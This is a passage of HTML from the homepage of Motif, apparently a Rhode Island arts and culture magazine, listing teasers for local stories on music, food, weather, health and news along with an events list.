		<li id="menu-item-100921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100921"><a href="https://motifri.com/category/comics/walking-onion/">Walking Onion</a></li>
		<li id="menu-item-100922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100922"><a href="https://motifri.com/category/comics/weird-year/">Weird Year</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80339"><a href="https://motifri.com/category/more/">More</a>
<ul class="sub-menu">
	<li id="menu-item-80342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80342"><a href="https://motifri.com/category/more/artwork/">Artwork</a></li>
	<li id="menu-item-80343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80343"><a href="https://motifri.com/category/more/books/">Books</a></li>
	<li id="menu-item-80344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80344"><a href="https://motifri.com/category/more/comedy/">Comedy</a></li>
	<li id="menu-item-80348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80348"><a href="https://motifri.com/category/more/health/">Health</a></li>
	<li id="menu-item-120008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120008"><a href="https://motifri.com/category/obituary/">Obituary</a></li>
	<li id="menu-item-81591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81591"><a href="https://motifri.com/category/poetry/">Poetry</a></li>
</ul>
</li>
</ul>														   
													</div><!--#main-menu-->
									</div><!--.navbar-wrapper-->
				
			</div><!--.container-->
		</nav>
				
		
		
	</header>
	 
    
<div class="container">
		<div class="content-wrapper">
			<div class="row">
				<div class="col-md-12">
					<div class="main-content">
					    <div id="HomepageSliderWSideBar">
					        <div class="HPLC">
					    
				<p class="rs-p-wp-fix"></p>
				<sr7-module data-alias="slider-2" data-id="16" id="SR7_16_1" class="rs-ov-hidden" data-version="6.7.40">
					<sr7-adjuster></sr7-adjuster>
					<sr7-content>
						<sr7-slide id="SR7_16_1-367STR1" data-key="367STR1">
							<a id="SR7_16_1-367STR1-0" class="sr7-layer" href="https://motifri.com/serve-the-song-enrich-the-community-the-proving-ground-is-a-studio-with-a-vision/" target="_self" rel="nofollow"><h2 class="entry-title">Serve the song, enrich the community: The Proving Ground is a studio with a vision</h2>
<p class="entry-content removebr">
 You know how when you talk to people about something or someone they love they suddenly sit up straighter, remember things they thought they’d forgotten, and share their experiences with a sparkle in their eyes?...</p></a>
						</sr7-slide>
						<sr7-slide id="SR7_16_1-367STR2" data-key="367STR2">
							<a id="SR7_16_1-367STR2-0" class="sr7-layer" href="https://motifri.com/bts-with-dmk-an-interview-with-storyteller-kf-fuller/" target="_self" rel="nofollow"><h2 class="entry-title">BTS with DMK: An interview with storyteller KF Fuller</h2>
<p class="entry-content removebr">




Rhode Island is bursting with creative energy. Providence calls itself the Creative Capital but that concept doesn’t stick to the confines of the city’s boundaries. The creatives that help make the Ocean State one helluva...</p></a>
						</sr7-slide>
						<sr7-slide id="SR7_16_1-367STR3" data-key="367STR3">
							<a id="SR7_16_1-367STR3-0" class="sr7-layer" href="https://motifri.com/the-sandwich-hut-a-sammy-slam-dunk/" target="_self" rel="nofollow"><h2 class="entry-title">The Sandwich Hut: A Sammy Slam Dunk</h2>
<p class="entry-content removebr">




There are some places in RI that feel less like a business and more like a trip back home. The Sandwich Hut is one of them.



It all began in 1963, when Joe Tatulli, a World...</p></a>
						</sr7-slide>
						<sr7-slide id="SR7_16_1-367STR4" data-key="367STR4">
							<a id="SR7_16_1-367STR4-0" class="sr7-layer" href="https://motifri.com/parent-support-network-for-beauty-health/" target="_self" rel="nofollow"><h2 class="entry-title">Parent Support Network for Beauty Health</h2>
<p class="entry-content removebr">




Give and you shall receive! The time of year for giving is upon us, and the Parent Support Network of Rhode Island (PSN) continuously provides care and services to the community for those in need....</p></a>
						</sr7-slide>
						<sr7-slide id="SR7_16_1-367STR5" data-key="367STR5">
							<a id="SR7_16_1-367STR5-0" class="sr7-layer" href="https://motifri.com/help-is-a-phone-call-away-no-one-deserves-to-be-abused/" target="_self" rel="nofollow"><h2 class="entry-title">HELP IS A PHONE CALL AWAY: No one deserves to be abused</h2>
<p class="entry-content removebr">




Abuse is an experience that many individuals have unfortunately lived through, but it is a topic that doesn’t get the coverage it deserves. There is a stigma, along with the plethora of other emotions a...</p></a>
						</sr7-slide>
						<sr7-slide id="SR7_16_1-367STR6" data-key="367STR6">
							<a id="SR7_16_1-367STR6-0" class="sr7-layer" href="https://motifri.com/new-year-new-beers-new-rear-the-balance-of-craft-consumption-and-staying-in-shape/" target="_self" rel="nofollow"><h2 class="entry-title">New Year, New Beers, New Rear: The Balance of Craft Consumption and Staying in Shape</h2>
<p class="entry-content removebr">




Resolutions are great if they are realistic. However, isn’t resolving to always or never do something setting one up for failure? The best advice that I have is to set some goals that are achievable,...</p></a>
						</sr7-slide>
						<sr7-slide id="SR7_16_1-367STR7" data-key="367STR7">
							<a id="SR7_16_1-367STR7-0" class="sr7-layer" href="https://motifri.com/murmur-hi-fi-revives-the-ritual-nature-of-experiencing-music/" target="_self" rel="nofollow"><h2 class="entry-title">Murmur Hi-Fi Revives the Ritual Nature of Experiencing Music</h2>
<p class="entry-content removebr">




On a chilly December morning, Robert recounts to me the time he played his mother's favorite song, Bruce Springsteen's "Thunder Road" through his hi-fi system. After the cumbersome time spent lugging the equipment and then...</p></a>
						</sr7-slide>
						<sr7-slide id="SR7_16_1-367STR8" data-key="367STR8">
							<a id="SR7_16_1-367STR8-0" class="sr7-layer" href="https://motifri.com/roots-report-57/" target="_self" rel="nofollow"><h2 class="entry-title">Roots Report</h2>
<p class="entry-content removebr">




Okee dokee folks… Well, it’s a new year. People put way too much stock in that. Shit just carries over from the previous year. Time is a human-made construct. In the big picture it doesn’t...</p></a>
						</sr7-slide>
						<sr7-slide id="SR7_16_1-367STR9" data-key="367STR9">
							<a id="SR7_16_1-367STR9-0" class="sr7-layer" href="https://motifri.com/pvd-patient-care-in-peril-potential-closure-of-two-hospitals-looms-large/" target="_self" rel="nofollow"><h2 class="entry-title">PVD Patient Care in Peril: Potential closure of two hospitals looms large</h2>
<p class="entry-content removebr">
Photo courtesy of Gina Montecalvo



Recent news has been grim about the future of medical care in our capital city. Dire finances have essentially endangered two of our local institutions: Roger Williams Medical Center and Fatima...</p></a>
						</sr7-slide>
						<sr7-slide id="SR7_16_1-367STR10" data-key="367STR10">
							<a id="SR7_16_1-367STR10-0" class="sr7-layer" href="https://motifri.com/how-to-stick-to-your-new-years-fitness-resolution/" target="_self" rel="nofollow"><h2 class="entry-title">How To Stick To Your New Year’s Fitness Resolution</h2>
<p class="entry-content removebr">




I get it. It’s the new year and yes! Finally a reason to lock into some new routines. I love that. I’ve been there. However, the clock’s midnight strike is not turning your glass slippers...</p></a>
						</sr7-slide>
						<sr7-slide id="SR7_16_1-367STR11" data-key="367STR11">
							<a id="SR7_16_1-367STR11-0" class="sr7-layer" href="https://motifri.com/american-caesar-salad-venezuela-edition/" target="_self" rel="nofollow"><h2 class="entry-title">American Caesar Salad: Venezuela edition</h2>
<p class="entry-content removebr">
News broke of an audacious operation on Jan 3 where US forces flew into Caracas, the capital of Venezuela, captured dictator Nicolás Maduro and his wife, and flew them out to stand trial in federal...</p></a>
						</sr7-slide>
						<sr7-slide id="SR7_16_1-367STR12" data-key="367STR12">
							<a id="SR7_16_1-367STR12-0" class="sr7-layer" href="https://motifri.com/on-the-cover-dalton-kaplan/" target="_self" rel="nofollow"><h2 class="entry-title">ON THE COVER: Dalton Kaplan</h2>
<p class="entry-content removebr">




Cover artist Dalton Kaplan of Pawtucket always had the art bug.



“When I was a kid, I watched way too many cartoons,” the illustrator and graphic designer laughs. While sitting in front of the TV he...</p></a>
						</sr7-slide>
						<sr7-slide id="SR7_16_1-367STR13" data-key="367STR13">
							<a id="SR7_16_1-367STR13-0" class="sr7-layer" href="https://motifri.com/wx-2026-01-05-1230est/" target="_self" rel="nofollow"><h2 class="entry-title">Two Separate Periods Precipitation Mon – Wed: Snow and Freezing Rain, then Rain</h2>
<p class="entry-content removebr">








At Providence, a clipper low Mon night followed by a shortwave Tue night into Wed morning will bring two separate episodes of precipitation, the first beginning as minimal snow possibly changing to freezing rain and...</p></a>
						</sr7-slide>
						<sr7-slide id="SR7_16_1-367STR14" data-key="367STR14">
							<a id="SR7_16_1-367STR14-0" class="sr7-layer" href="https://motifri.com/brown-shooting-suspect-dead/" target="_self" rel="nofollow"><h2 class="entry-title">Suspect Dead in Brown Mass Shooting and MIT Professor Murder: Authorities say crimes committed by single suspect</h2>
<p class="entry-content removebr">
Claudio Manuel Neves-Valente, identified by authorities as the suspect in both the Dec 13 mass shooting at Brown University in Providence that killed two and injured nine and the Dec 15 murder of MIT Professor...</p></a>
						</sr7-slide>
						<sr7-slide id="SR7_16_1-367STR15" data-key="367STR15">
							<a id="SR7_16_1-367STR15-0" class="sr7-layer" href="https://motifri.com/year-end-review-opening-amidst-adversity-and-budget-cuts-here-are-five-favorite-pvd-area-stage-productions-2025/" target="_self" rel="nofollow"><h2 class="entry-title">YEAR-END REVIEW: Opening amidst adversity and budget cuts, here are five favorite PVD-area stage productions, 2025</h2>
<p class="entry-content removebr">
Cibber-Vanbrugh’s&nbsp;The Provok’d Husband, a comedy about an extravagant wife, was a huge success in Newport. And Nicholas Rowe’s brooding The Tragedy of Jane Shore, inspired by the life of&nbsp;the mistress of&nbsp;Edward IV, drew standing-room only...</p></a>
						</sr7-slide>
						<sr7-slide id="SR7_16_1-367STR16" data-key="367STR16">
							<a id="SR7_16_1-367STR16-0" class="sr7-layer" href="https://motifri.com/vids2025/" target="_self" rel="nofollow"><h2 class="entry-title">RI Video Roundup</h2>
<p class="entry-content removebr">
We asked Motif’s resident video production supervisor to recommend some locally grown vids that made his year:







1. Dawn the Duck



You may think you have a robust social life, but just know that there's a duck...</p></a>
						</sr7-slide>
						<sr7-slide id="SR7_16_1-367STR17" data-key="367STR17">
							<a id="SR7_16_1-367STR17-0" class="sr7-layer" href="https://motifri.com/read-locally-top-book-picks-by-ri-authors/" target="_self" rel="nofollow"><h2 class="entry-title">Read Locally: Top book picks by RI authors</h2>
<p class="entry-content removebr">
By Steven R. Porter



Rhode Island is known nationwide for its vibrant arts community. But the state’s published authors, despite their talent and success, are too often an afterthought. The year 2025 saw an absolute cornucopia...</p></a>
						</sr7-slide>
						<sr7-slide id="SR7_16_1-367STR18" data-key="367STR18">
							<a id="SR7_16_1-367STR18-0" class="sr7-layer" href="https://motifri.com/countdown-to-the-last-ten-best-pints-of-2025/" target="_self" rel="nofollow"><h2 class="entry-title">COUNTDOWN TO THE LAST TEN BEST PINTS OF 2025</h2>
<p class="entry-content removebr">




&nbsp;&nbsp;The holidays, over the years, have changed. This may be true for you as well. As a toddler most of us have followed family traditions. My late sister and I would wait for my father...</p></a>
						</sr7-slide>
						<sr7-slide id="SR7_16_1-367STR19" data-key="367STR19">
							<a id="SR7_16_1-367STR19-0" class="sr7-layer" href="https://motifri.com/roots-report-56/" target="_self" rel="nofollow"><h2 class="entry-title">Roots Report</h2>
<p class="entry-content removebr">
Heather Rose in Clover



Okee dokee folks… If you listen to music enough you can always find lines in a song or whole songs that relate to the world around you. Lately I have been elder-Ubering...</p></a>
						</sr7-slide>
						<sr7-slide id="SR7_16_1-367STR20" data-key="367STR20">
							<a id="SR7_16_1-367STR20-0" class="sr7-layer" href="https://motifri.com/subterranean-jungle-hol-i-dazes-best-of-2025/" target="_self" rel="nofollow"><h2 class="entry-title">Subterranean Jungle: Hol-i-dazes Best of 2025 </h2>
<p class="entry-content removebr">
Crash Space



It’s that time of year where every asshat wants to spew their “Best of whatever year” list like someone out in the ether really gives a flying fart. These lists can be dumb, but...</p></a>
						</sr7-slide>
						<sr7-slide id="SR7_16_1-367STR21" data-key="367STR21">
							<a id="SR7_16_1-367STR21-0" class="sr7-layer" href="https://motifri.com/predictions-2026/" target="_self" rel="nofollow"><h2 class="entry-title">Predictions for 2026 Include Increasing Crises: US pushing the envelope of political and economic instability</h2>
<p class="entry-content removebr">
I am not optimistic in the short term, but I am in the long term. I’ve watched the country go through terrible upheavals, back to the Vietnam War and the election of Richard Nixon as...</p></a>
						</sr7-slide>
						<sr7-slide id="SR7_16_1-367STR22" data-key="367STR22">
							<a id="SR7_16_1-367STR22-0" class="sr7-layer" href="https://motifri.com/are-you-penguin-or-polar-bear-a-2026-polar-plunge-guide/" target="_self" rel="nofollow"><h2 class="entry-title">Are you Penguin or Polar Bear?: A 2026 Polar Plunge Guide</h2>
<p class="entry-content removebr">




It's coming to the point in the year where we all announce resolutions that we don’t keep. So why not start with one that’s easy too? Albeit, it might take a small act of bravery....</p></a>
						</sr7-slide>
						<sr7-slide id="SR7_16_1-367STR23" data-key="367STR23">
							<a id="SR7_16_1-367STR23-0" class="sr7-layer" href="https://motifri.com/what-are-you-doing-new-years/" target="_self" rel="nofollow"><h2 class="entry-title">What Are You Doing New Years?: New Years Eve Celebrations</h2>
<p class="entry-content removebr">




Every year there is the great debate; Should I remain home and watch the ball drop in my Care Bear jammies, or should I open my horizons by bringing in the new year with style...</p></a>
						</sr7-slide>
						<sr7-slide id="SR7_16_1-367STR24" data-key="367STR24">
							<a id="SR7_16_1-367STR24-0" class="sr7-layer" href="https://motifri.com/on-the-cover-john-gendron/" target="_self" rel="nofollow"><h2 class="entry-title">ON THE COVER: John Gendron</h2>
<p class="entry-content removebr">




“I make art in the same way you walk, or breathe, or eat a meal,” says illustrator and designer John Gendron of Providence, who created the cover for Motif’s year-end issue. “I try to process...</p></a>
						</sr7-slide>
						<sr7-slide id="SR7_16_1-367STR25" data-key="367STR25">
							<a id="SR7_16_1-367STR25-0" class="sr7-layer" href="https://motifri.com/wx-2025-12-08-1730est/" target="_self" rel="nofollow"><h2 class="entry-title">Solar Aurora Possible Mon Night: May see G3 (strong) geomagnetic storm</h2>
<p class="entry-content removebr">




At Providence, solar aurora may be visible overnight Mon into Tue and, to a lesser extent, Tue into Wed. Aurora is unusual at latitudes this far south, but it typically happens a few times every...</p></a>
						</sr7-slide>
						<sr7-slide id="SR7_16_1-367STR26" data-key="367STR26">
							<a id="SR7_16_1-367STR26-0" class="sr7-layer" href="https://motifri.com/warming-centers-save-lives-local-facilities-open-for-protection-during-extreme-cold/" target="_self" rel="nofollow"><h2 class="entry-title">Warming Centers Save Lives: Local facilities open for protection during extreme cold</h2>
<p class="entry-content removebr">




Even normal winter conditions can be life-threatening to anyone without proper hats, clothes, and footwear, but extreme conditions are life-threatening for anyone outside of heated shelter.



According to the RI Department of Environmental Management, the interior...</p></a>
						</sr7-slide>
						<sr7-slide id="SR7_16_1-367STR27" data-key="367STR27">
							<a id="SR7_16_1-367STR27-0" class="sr7-layer" href="https://motifri.com/roots-report-holy-daze/" target="_self" rel="nofollow"><h2 class="entry-title">Roots Report: Holy daze</h2>
<p class="entry-content removebr">




Okee dokee folks… People apparently totally gloss over Thanksgiving now, not that I care. I am a vegetarian and the ritual slaughter of turkeys for holidays has always bothered me. The fact that my ears...</p></a>
						</sr7-slide>
						<sr7-slide id="SR7_16_1-367STR28" data-key="367STR28">
							<a id="SR7_16_1-367STR28-0" class="sr7-layer" href="https://motifri.com/in-the-stars-what-to-expect-for-the-2025-winter-solstice/" target="_self" rel="nofollow"><h2 class="entry-title">In the Stars: What to expect for the 2025 Winter Solstice</h2>
<p class="entry-content removebr">
You don’t need to be a card reader or clairvoyant to know that the world is in an uproar. When the slower moving outer planets are in play the world moves and changes. And when...</p></a>
						</sr7-slide>
						<sr7-slide id="SR7_16_1-367STR29" data-key="367STR29">
							<a id="SR7_16_1-367STR29-0" class="sr7-layer" href="https://motifri.com/thank-god-for-thank-god-for-science/" target="_self" rel="nofollow"><h2 class="entry-title">Thank God For Thank God For Science</h2>
<p class="entry-content removebr">




In an era of content slop, pseudo-art, and AI, Thank God For Science is a breath of fresh air — proof that there are still art-weirdos out there who value creativity over commercial appeal. To...</p></a>
						</sr7-slide>
						<sr7-slide id="SR7_16_1-367STR30" data-key="367STR30">
							<a id="SR7_16_1-367STR30-0" class="sr7-layer" href="https://motifri.com/resonant-oscillations-lost-in-a-metaphysical-hex-with-doom-pioneers-earth/" target="_self" rel="nofollow"><h2 class="entry-title">Resonant Oscillations: Lost in a metaphysical hex with doom pioneers Earth</h2>
<p class="entry-content removebr">




After paving a distorted pathway in the early ’90s with three albums on Sub Pop Records, the band Earth — bearing a name chosen in homage to Black Sabbath’s original moniker — marked their emergence...</p></a>
						</sr7-slide>
						<sr7-slide id="SR7_16_1-440" data-key="440">
						</sr7-slide>
					</sr7-content>
					<image_lists style="display:none">
						<img data-src="//www.motifri.com/wp-content/uploads/2026/01/image2-rotated.jpeg" width="0" height="0" data-dbsrc="Ly93d3cubW90aWZyaS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjYvMDEvaW1hZ2UyLXJvdGF0ZWQuanBlZw=="/>
						<img data-src="//www.motifri.com/wp-content/uploads/2026/01/Kim-Fuller-Head-Shot-e1768331359667.jpg" width="0" height="0" data-dbsrc="Ly93d3cubW90aWZyaS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjYvMDEvS2ltLUZ1bGxlci1IZWFkLVNob3QtZTE3NjgzMzEzNTk2NjcuanBn"/>
						<img data-src="//www.motifri.com/wp-content/uploads/2026/01/20251204_121340.jpg" width="0" height="0" data-dbsrc="Ly93d3cubW90aWZyaS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjYvMDEvMjAyNTEyMDRfMTIxMzQwLmpwZw=="/>
						<img data-src="//www.motifri.com/wp-content/uploads/2026/01/8205.jpg" width="0" height="0" data-dbsrc="Ly93d3cubW90aWZyaS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjYvMDEvODIwNS5qcGc="/>
						<img data-src="//www.motifri.com/wp-content/uploads/2026/01/pexels-sarah-chai-7282642-e1768327206730.jpg" width="0" height="0" data-dbsrc="Ly93d3cubW90aWZyaS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjYvMDEvcGV4ZWxzLXNhcmFoLWNoYWktNzI4MjY0Mi1lMTc2ODMyNzIwNjczMC5qcGc="/>
						<img data-src="//www.motifri.com/wp-content/uploads/2026/01/beers-e1768326447362.jpg" width="0" height="0" data-dbsrc="Ly93d3cubW90aWZyaS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjYvMDEvYmVlcnMtZTE3NjgzMjY0NDczNjIuanBn"/>
						<img data-src="//www.motifri.com/wp-content/uploads/2026/01/IMG_3161.jpeg" width="0" height="0" data-dbsrc="Ly93d3cubW90aWZyaS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjYvMDEvSU1HXzMxNjEuanBlZw=="/>
						<img data-src="//www.motifri.com/wp-content/uploads/2026/01/DSC_0703a-e1768325383468.jpg" width="0" height="0" data-dbsrc="Ly93d3cubW90aWZyaS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjYvMDEvRFNDXzA3MDNhLWUxNzY4MzI1MzgzNDY4LmpwZw=="/>
						<img data-src="//www.motifri.com/wp-content/uploads/2026/01/JanA-hospitalspic-Laliberte.png" width="0" height="0" data-dbsrc="Ly93d3cubW90aWZyaS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjYvMDEvSmFuQS1ob3NwaXRhbHNwaWMtTGFsaWJlcnRlLnBuZw=="/>
						<img data-src="//www.motifri.com/wp-content/uploads/2026/01/weights-958749_1280.jpg" width="0" height="0" data-dbsrc="Ly93d3cubW90aWZyaS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjYvMDEvd2VpZ2h0cy05NTg3NDlfMTI4MC5qcGc="/>
						<img data-src="//www.motifri.com/wp-content/uploads/2026/01/VEN_orthographic.png" width="0" height="0" data-dbsrc="Ly93d3cubW90aWZyaS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjYvMDEvVkVOX29ydGhvZ3JhcGhpYy5wbmc="/>
						<img data-src="//www.motifri.com/wp-content/uploads/2026/01/January-2026-cover.png" width="0" height="0" data-dbsrc="Ly93d3cubW90aWZyaS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjYvMDEvSmFudWFyeS0yMDI2LWNvdmVyLnBuZw=="/>
						<img data-src="//www.motifri.com/wp-content/uploads/2026/01/NWS-KBOX-TotalSnow.2026-01-05-1216EST.png" width="0" height="0" data-dbsrc="Ly93d3cubW90aWZyaS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjYvMDEvTldTLUtCT1gtVG90YWxTbm93LjIwMjYtMDEtMDUtMTIxNkVTVC5wbmc="/>
						<img data-src="//www.motifri.com/wp-content/uploads/2025/12/brown-shooter-lamin-kaare-reddit-post.png" width="0" height="0" data-dbsrc="Ly93d3cubW90aWZyaS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjUvMTIvYnJvd24tc2hvb3Rlci1sYW1pbi1rYWFyZS1yZWRkaXQtcG9zdC5wbmc="/>
						<img data-src="//www.motifri.com/wp-content/uploads/2025/12/Girls-Boys-at-Gamm.jpg" width="0" height="0" data-dbsrc="Ly93d3cubW90aWZyaS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjUvMTIvR2lybHMtQm95cy1hdC1HYW1tLmpwZw=="/>
						<img data-src="//www.motifri.com/wp-content/uploads/2025/12/rhode-island-special-assistant-attorney-109807500_bd5fc5.jpg" width="0" height="0" data-dbsrc="Ly93d3cubW90aWZyaS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjUvMTIvcmhvZGUtaXNsYW5kLXNwZWNpYWwtYXNzaXN0YW50LWF0dG9ybmV5LTEwOTgwNzUwMF9iZDVmYzUuanBn"/>
						<img data-src="//www.motifri.com/wp-content/uploads/2025/12/81XSraLVf6L._AC_UF10001000_QL80_.jpg" width="0" height="0" data-dbsrc="Ly93d3cubW90aWZyaS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjUvMTIvODFYU3JhTFZmNkwuX0FDX1VGMTAwMDEwMDBfUUw4MF8uanBn"/>
						<img data-src="//www.motifri.com/wp-content/uploads/2025/12/beer-nye.jpg" width="0" height="0" data-dbsrc="Ly93d3cubW90aWZyaS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjUvMTIvYmVlci1ueWUuanBn"/>
						<img data-src="//www.motifri.com/wp-content/uploads/2025/12/478391911_18485988703007565_2082622024102414725_n.jpg" width="0" height="0" data-dbsrc="Ly93d3cubW90aWZyaS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjUvMTIvNDc4MzkxOTExXzE4NDg1OTg4NzAzMDA3NTY1XzIwODI2MjIwMjQxMDI0MTQ3MjVfbi5qcGc="/>
						<img data-src="//www.motifri.com/wp-content/uploads/2025/12/crash-space.png" width="0" height="0" data-dbsrc="Ly93d3cubW90aWZyaS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjUvMTIvY3Jhc2gtc3BhY2UucG5n"/>
						<img data-src="//www.motifri.com/wp-content/uploads/2025/12/1962-_Net_personal_wealth_-_average_in_percentile_ranges_-_linear_scale_-_US.svg_-scaled.png" width="0" height="0" data-dbsrc="Ly93d3cubW90aWZyaS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjUvMTIvMTk2Mi1fTmV0X3BlcnNvbmFsX3dlYWx0aF8tX2F2ZXJhZ2VfaW5fcGVyY2VudGlsZV9yYW5nZXNfLV9saW5lYXJfc2NhbGVfLV9VUy5zdmdfLXNjYWxlZC5wbmc="/>
						<img data-src="//www.motifri.com/wp-content/uploads/2025/12/pexels-photo-12406964.jpeg" width="0" height="0" data-dbsrc="Ly93d3cubW90aWZyaS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjUvMTIvcGV4ZWxzLXBob3RvLTEyNDA2OTY0LmpwZWc="/>
						<img data-src="//www.motifri.com/wp-content/uploads/2025/12/pexels-energepic-com-27411-288478.jpg" width="0" height="0" data-dbsrc="Ly93d3cubW90aWZyaS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjUvMTIvcGV4ZWxzLWVuZXJnZXBpYy1jb20tMjc0MTEtMjg4NDc4LmpwZw=="/>
						<img data-src="//www.motifri.com/wp-content/uploads/2025/12/December-B-2025-cover-1.png" width="0" height="0" data-dbsrc="Ly93d3cubW90aWZyaS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjUvMTIvRGVjZW1iZXItQi0yMDI1LWNvdmVyLTEucG5n"/>
						<img data-src="//www.motifri.com/wp-content/uploads/2025/12/NWS-Aurora.2025-12-08-2230UTC.jpeg" width="0" height="0" data-dbsrc="Ly93d3cubW90aWZyaS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjUvMTIvTldTLUF1cm9yYS4yMDI1LTEyLTA4LTIyMzBVVEMuanBlZw=="/>
						<img data-src="//www.motifri.com/wp-content/uploads/2025/11/uscdc-infographics-br-winter.jpg" width="0" height="0" data-dbsrc="Ly93d3cubW90aWZyaS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjUvMTEvdXNjZGMtaW5mb2dyYXBoaWNzLWJyLXdpbnRlci5qcGc="/>
						<img data-src="//www.motifri.com/wp-content/uploads/2025/11/Cowsills_gold_record_1967.jpg" width="0" height="0" data-dbsrc="Ly93d3cubW90aWZyaS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjUvMTEvQ293c2lsbHNfZ29sZF9yZWNvcmRfMTk2Ny5qcGc="/>
						<img data-src="//www.motifri.com/wp-content/uploads/2025/11/night-star-starry-sky-backgrounds-textures-6c31ef-1024.jpg" width="0" height="0" data-dbsrc="Ly93d3cubW90aWZyaS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjUvMTEvbmlnaHQtc3Rhci1zdGFycnktc2t5LWJhY2tncm91bmRzLXRleHR1cmVzLTZjMzFlZi0xMDI0LmpwZw=="/>
						<img data-src="//www.motifri.com/wp-content/uploads/2025/11/Screenshot-2025-11-20-114807.png" width="0" height="0" data-dbsrc="Ly93d3cubW90aWZyaS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjUvMTEvU2NyZWVuc2hvdC0yMDI1LTExLTIwLTExNDgwNy5wbmc="/>
						<img data-src="//www.motifri.com/wp-content/uploads/2025/11/resonant-oscillations.png" width="0" height="0" data-dbsrc="Ly93d3cubW90aWZyaS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjUvMTEvcmVzb25hbnQtb3NjaWxsYXRpb25zLnBuZw=="/>
					</image_lists>
				</sr7-module>
				<script>
					SR7.PMH ??={}; SR7.PMH["SR7_16_1"] = {cn:100,state:false,fn: function() { if (_tpt!==undefined && _tpt.prepareModuleHeight !== undefined) {  _tpt.prepareModuleHeight({id:"SR7_16_1",el:[800,800,768,960,720],type:'standard',shdw:'0',gh:[800,800,,,],gw:[1240,1240,1024,778,480],vpt:['-100px'],size:{fullWidth:false, fullHeight:false},mh:'0',onh:0,onw:0,bg:{color:'{"orig":"transparent","type":"solid","string":"transparent"}'},plType:'0',plColor:'#FFFFFF'});   SR7.PMH["SR7_16_1"].state=true;} else if(SR7.PMH["SR7_16_1"].cn-->0)	setTimeout( SR7.PMH["SR7_16_1"].fn,19);}};SR7.PMH["SR7_16_1" ].fn();
				</script>
					    </div>
					        <div class="HPRC">
					       								
															        <aside id="secondary" class="widget-area">
            <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://motifri.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section><section id="block-2" class="widget widget_block"></section><section id="block-3" class="widget widget_block"><!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-145090" class=" ad-placement  wpadcenter-alignright alignright"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=145090 data-placement="" href="https://solarthera.com/location/warwick-ri-adult-use/" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img decoding="async" width="" height="" src="https://www.motifri.com/wp-content/uploads/2025/12/Solar_WebSquare.jpg"/></a></div></div></div></section>        </aside>
    		
								
								
								
					    </div>
					    </div>
					    <div class="flexgrid">
					    <div class="wpb_column vc_column_container vc_col-sm-3 leftcolumn">
                            <h2 class="entry-title stufftodo">Stuff to Do</h2>
                            <ul class="ecs-event-list"><li class="ecs-event gallery_ecs_category"><h4 class="entry-title summary"><a href="https://motifri.com/event/a-shared-journey/" rel="bookmark">A Shared Journey</a></h4><span class="duration time"><span class="tribe-event-date-start">September 13, 2025</span> - <span class="tribe-event-date-end">March 5, 2026</span></span></li><li class="ecs-event gallery_ecs_category"><h4 class="entry-title summary"><a href="https://motifri.com/event/this-is-a-thing-recent-gifts-to-prints-drawings-and-photographs-2020-2025/" rel="bookmark">This Is a Thing, Recent Gifts to Prints, Drawings, and Photographs, 2020–2025</a></h4><span class="duration time"><span class="tribe-event-date-start">September 14, 2025</span> - <span class="tribe-event-date-end">March 1, 2026</span></span></li><li class="ecs-event gallery_ecs_category"><h4 class="entry-title summary"><a href="https://motifri.com/event/the-court-art-in-play/" rel="bookmark">The Court: Art in Play</a></h4><span class="duration time"><span class="tribe-event-date-start">September 24, 2025</span> - <span class="tribe-event-date-end">April 26, 2026</span></span></li><li class="ecs-event gallery_ecs_category"><h4 class="entry-title summary"><a href="https://motifri.com/event/the-flower-the-labor-and-the-sea/" rel="bookmark">The Flower, The Labor, and The Sea</a></h4><span class="duration time"><span class="tribe-event-date-start">September 27, 2025</span> - <span class="tribe-event-date-end">June 28, 2026</span></span></li></ul><script type="application/ld+json">
